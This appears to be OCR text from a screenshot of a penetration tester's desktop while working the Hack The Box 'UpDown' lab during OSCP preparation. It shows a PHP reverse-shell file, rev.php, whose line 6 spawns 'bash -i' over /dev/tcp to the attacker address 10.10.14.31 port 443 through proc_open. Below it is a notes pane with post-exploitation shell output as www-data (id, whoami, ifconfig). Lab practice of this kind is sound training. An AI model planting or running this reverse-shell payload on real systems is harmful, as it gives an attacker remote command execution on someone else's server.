 Menu Applications Places System Dashboar... tmux enumerat... ~/worksp... Is my We... Burp Suit... [~/Tools/...
~/workspace/htb/boxes/updown/exploit/rev.php (updown) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
updown
enum
exploit
loot
privesc
test.php info.php rev.php
1 <?php
2
3
4 // Spawn shell process
5
6 $shell = "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1'";
7 $descriptorspec = array(
8 0 => array("pipe", "r"), // stdin is a pipe that the child will read
from
9 1 => array("pipe", "w"), // stdout is a pipe that the child will
write to
10 2 => array("pipe", "w") // stderr is a pipe that the child will
write to
11 );
12
13 $process = proc_open($shell, $descriptorspec, $pipes);
14
15 if (!is_resource($process)) {
16 printit("ERROR: Can't spawn shell");
17 exit(1);
18 }
18 lines, 499 characters selected
Tab Size: 4 PHP
hacking
Journey to OSCP
OSCP Exam
Other
Showcase
Updown
enum
evidence
external
evidence
22 - ssh
80 - http
internal
evidence
enumeration
exploit
Info
loot
privesc
Youtube
enumeration
Updown / enum / internal / enumeration
enumeration
![[Pasted image 20240204190131.png]]
www-data@updown:/var/www/dev$ cd /home
cd /home
www-data@updown:/home$ ls
ls
developer
www-data@updown:/home$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@updown:/home$ whoami
whoami
www-data
www-data@updown:/home$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
inet 10.129.231.156 netmask 255.255.0.
inet6 fe80::250:56ff:fe96:74b7 prefix
inet6 dead:beef::250:56ff:fe96:74b7
ether 00:50:56:96:74:b7 txqueuelen
RX packets 1237289 bytes 179586875
RX errors 0 dropped 0 overruns 0
TX packets 1191372 bytes 484728238
TX errors 0 dropped 0 overruns 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 1000 (Local Loopback)
RX packets 2152 bytes 213048 (213.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2152 bytes 213048 (213.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
www-data@updown:/home$
0 backlinks 4 words 36 characters